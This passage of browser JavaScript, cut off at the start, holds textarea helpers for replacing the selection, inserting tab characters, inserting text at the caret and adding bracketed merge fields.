		input.value = input.value.substring(0, selectionStart)+ replaceString + input.value.substring(selectionEnd);
		    
		if (selectionStart != selectionEnd){ 
			setSelectionRange(input, selectionStart, selectionStart + replaceString.length);
		}else{
			setSelectionRange(input, selectionStart + replaceString.length, selectionStart + replaceString.length);
		}

	}else if (document.selection) {
	var range = document.selection.createRange();

		if (range.parentElement() == input) {
			var isCollapsed = range.text == '';
			range.text = replaceString;

			 if (!isCollapsed)  {
				range.moveStart('character', -replaceString.length);
				range.select();
			}
		}
	}
}


// We are going to catch the TAB key so that we can use it, Hooray!
function catchTab(item,e){
	if(navigator.userAgent.match("Gecko")){
		c=e.which;
	}else{
		c=e.keyCode;
	}
	if(c==9){
		replaceSelection(item,String.fromCharCode(9),e.shiftKey);
		setTimeout("document.getElementById('"+item.id+"').focus();",0);	
		return false;
	}
		    
}

function insertAtCaret(element, text)
{
    /*if (element.id == "editor")
    {
        var cke_editor = ersDE("cke_editor");
        if (cke_editor)
        {
            var cke_iframe = cke_editor.getElementsByClassName("cke_wysiwyg_frame")[0];
            if (cke_iframe)
            {
                var cke_selection = cke_iframe.contentDocument.getSelection();
                var cke_body = cke_iframe.contentDocument.body;
                if (cke_body)
                {
                    var sel_start = cke_selection.baseOffset;
                    var sel_end = cke_selection.extentOffset;
                    var html = cke_body.innerHTML;
                    cke_body.innerHTML = html.substring(0, sel_start) + text + html.substring(sel_end, html.length);;
                    return;
                }
            }
        }
    }*/

	if (document.selection) {
		element.focus();
		var sel = document.selection.createRange();
		sel.text = text;
		element.focus();
	} else if (element.selectionStart || element.selectionStart === 0) {
		var startPos = element.selectionStart;
		var endPos = element.selectionEnd;
		var scrollTop = element.scrollTop;
		element.value = element.value.substring(0, startPos) + text + element.value.substring(endPos, element.value.length);
		element.focus();
		element.selectionStart = startPos + text.length;
		element.selectionEnd = startPos + text.length;
		element.scrollTop = scrollTop;
	} else {
		element.value += text;
		element.focus();
	}
}	

function insertMergeFieldAtCaret(element, mftext) {
	var mstart = mftext.indexOf("mname_");
	var rstart = mftext.indexOf("_rname_");
	
	if(mstart >= 0 && rstart)
	{
		var mvalue = mftext.substring(mstart + 6,rstart);
		var rvalue = mftext.substring(rstart + 7);
		insertAtCaret(element,"[" + mvalue + ":" + rvalue + "]");
	}
}
